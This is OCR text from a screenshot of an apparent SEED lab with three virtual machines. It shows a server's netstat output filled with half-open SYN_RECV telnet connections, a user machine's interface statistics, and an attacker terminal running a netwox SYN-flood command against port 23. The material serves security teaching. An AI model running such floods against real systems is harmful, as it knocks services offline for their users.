 Server Ubuntu 16.04 32-bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:36 AM
tcp 0 0 10.0.2.4:23 240.91.230.202:61211 SYN_RECV
tcp 0 0 10.0.2.4:23 245.233.188.116:53146 SYN_RECV
tcp 0 0 10.0.2.4:23 246.176.242.30:47405 SYN_RECV
tcp 0 0 10.0.2.4:23 247.197.209.214:5884 SYN_RECV
tcp 0 0 10.0.2.4:23 245.79.61.107:59865 SYN_RECV
tcp 0 0 10.0.2.4:23 241.152.174.204:51543 SYN_RECV
tcp 0 0 10.0.2.4:23 242.255.45.62:49539 SYN_RECV
tcp 0 0 10.0.2.4:23 248.83.4.33:37138 SYN_RECV
tcp 0 0 10.0.2.4:23 244.31.85.47:3993 SYN_RECV
tcp 0 0 10.0.2.4:23 251.61.235.40:5389 SYN_RECV
tcp 0 0 10.0.2.4:23 250.30.229.51:5622 SYN_RECV
tcp 0 0 10.0.2.4:23 248.68.7.127:30757 SYN_RECV
tcp 0 0 10.0.2.4:23 251.159.49.46:64969 SYN_RECV
tcp 0 0 10.0.2.4:23 243.67.81.31:50088 SYN_RECV
tcp 0 0 10.0.2.4:23 252.131.155.204:53238 SYN_RECV
tcp 0 0 10.0.2.4:23 254.211.149.133:48575 SYN_RECV
tcp 0 0 10.0.2.4:23 240.36.217.35:8671 SYN_RECV
tcp 0 0 10.0.2.4:23 243.107.20.205:49649 SYN_RECV
tcp 0 0 10.0.2.4:23 246.69.48.121:10709 SYN_RECV
tcp 0 0 10.0.2.4:23 255.152.101.12:49898 SYN_RECV
tcp 0 0 10.0.2.4:23 247.253.32.105:3895 SYN_RECV
tcp 0 0 10.0.2.4:23 254.107.154.215:40368 SYN_RECV
tcp 0 0 10.0.2.4:23 249.241.40.18:62904 SYN_RECV
tcp 0 0 10.0.2.4:23 251.190.185.166:29471 SYN_RECV
tcp 0 0 10.0.2.4:23 241.23.174.58:43681 SYN_RECV
tcp 0 0 10.0.2.4:23 243.155.152.145:37007 SYN_RECV
tcp 0 0 10.0.2.4:23 247.33.139.250:63733 SYN_RECV
tcp 0 0 10.0.2.4:23 249.106.38.160:8840 SYN_RECV
tcp 0 0 10.0.2.4:23 243.58.167.167:60903 SYN_RECV
tcp 0 0 10.0.2.4:23 255.148.46.52:11700 SYN_RECV
tcp 0 0 10.0.2.4:23 244.102.72.78:21608 SYN_RECV
tcp 0 0 10.0.2.4:23 243.147.217.61:37785 SYN_RECV
tcp 0 0 10.0.2.4:23 253.180.183.198:3721 SYN_RECV
tcp 0 0 10.0.2.4:23 249.20.113.11:12172 SYN_RECV
tcp 0 0 10.0.2.4:23 241.229.227.154:11223 SYN_RECV
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::53 :::* LISTEN
tcp6 0 0 :::21 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
tcp6 0 0 ::1:953 :::* LISTEN
[03/12/22]seed@VM:~$
Right Ctrl
User [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:36 AM
inet addr:10.0.2.4 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::b19f:e93d:bd60:3922/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:43564824 errors:0 dropped:0 overruns:0 frame:0
TX packets:7164941 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2645596620 (2.6 GB) TX bytes:431010364 (431.0 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2748 errors:0 dropped:0 overruns:0 frame:0
TX packets:2748 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:263604 (263.6 KB) TX bytes:263604 (263.6 KB)
[03/12/22]seed@VM:~$
Right Ctrl
Attacker Ubuntu 16.04 32-bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal File Edit View Search En 12:36 AM
[03/12/22]seed@VM:~$ sudo netwox 76 -i 10.0.2.4 -p 23 -s raw
^C
[03/12/22]seed@VM:~$ sudo netwox 76 -i 10.0.2.4 -p 23 -s raw
Right Ctrl
-3°C
Cloudy
ENG
US
10:36 PM
2022-03-11
12